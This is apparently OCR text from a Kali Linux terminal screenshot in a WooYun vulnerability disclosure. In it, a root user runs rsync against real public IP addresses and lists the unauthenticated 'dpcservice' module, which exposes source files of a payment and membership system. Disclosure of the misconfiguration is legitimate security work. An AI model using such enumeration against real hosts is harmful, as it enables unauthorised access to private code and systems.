 应用程序 位置 终端 9月 19 六, 10 : 56 : 28 1 拼
root@kali: ~/mark0smith/target
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
rsync: failed to connect to 202.108.5.166 (202.108.5.166): Connection timed out (110)
rsync error: error in socket IO (code 10) at clientserver.c(128) [Receiver=3.1.1]
root@kali:~/mark0smith/target# rsync 119.254.112.163::dpcservice/MobileService/Module/
drwxr-xr-x 8,192 2015/06/02 02:05:55 .
-rw-r--r-- 29,910 2015/05/28 21:59:44 AddCount.cs
-rw-r--r-- 13,577 2015/01/27 22:36:42 AddRuleCount.cs
-rw-r--r-- 42,694 2015/05/30 04:15:07 AddValue.cs
-rw-r--r-- 33,876 2015/04/20 06:35:37 BillManagement.cs
-rw-r--r-- 65,356 2015/05/21 03:16:21 BusinessCenter.cs
-rw-r--r-- 18,005 2015/06/01 23:02:44 Cashier.cs
-rw-r--r-- 13,854 2015/03/13 03:19:59 CountConsume.cs
-rw-r--r-- 13,042 2015/05/27 03:44:16 ECoupon.cs
-rw-r--r-- 10,145 2015/06/01 21:57:33 GiftExchange.cs
-rw-r--r-- 16,852 2015/05/25 03:06:40 GiftList.cs
-rw-r--r-- 28,045 2015/05/08 06:25:31 GoodsItemList.cs
-rw-r--r-- 61,949 2014/12/15 20:18:11 Inventory.cs
-rw-r--r-- 3,329 2014/12/15 20:18:11 KuaiQian.cs
-rw-r--r-- 8,431 2015/05/20 23:40:02 Lakala.cs
-rw-r--r-- 3 2014/12/15 20:18:11 List.cs
-rw-r--r-- 11,727 2015/05/22 05:01:06 Localization.cs
-rw-r--r-- 19,413 2015/05/29 03:05:35 ManualPoint.cs
-rw-r--r-- 119,493 2015/06/01 05:04:28 MemberConsume.cs
-rw-r--r-- 30,377 2014/12/15 20:18:13 MemberGroup.cs
-rw-r--r-- 32,658 2015/05/07 23:53:02 MemberList.cs
-rw-r--r-- 18,918 2015/04/15 03:41:22 MemberRegister.cs
-rw-r--r-- 20,952 2014/12/15 20:18:13 MessageAlert.cs
-rw-r--r-- 58,209 2014/12/15 20:18:13 PlaceManagement.cs
-rw-r--r-- 2,946 2014/12/15 20:18:13 PointDeduct.cs
-rw-r--r-- 18,299 2015/03/23 05:27:14 ReturnConsume.cs
-rw-r--r-- 10,347 2015/04/21 23:31:10 SetLogic.cs
-rw-r--r-- 9,689 2014/12/15 20:18:13 ShiftLogin.cs
-rw-r--r-- 12,707 2014/12/15 20:18:13 TimedConsume.cs
-rw-r--r-- 125,652 2014/12/15 20:18:13 UnionpayRate.xml
-rw-r--r-- 5,653 2014/12/24 01:32:45 ValueConsume.cs
-rw-r--r-- 1,006 2015/06/01 23:02:44 vssver2.scc
drwxr-xr-x 4,096 2015/06/02 02:05:55 Common
root@kali:~/mark0smith/target#
www.wooyun.org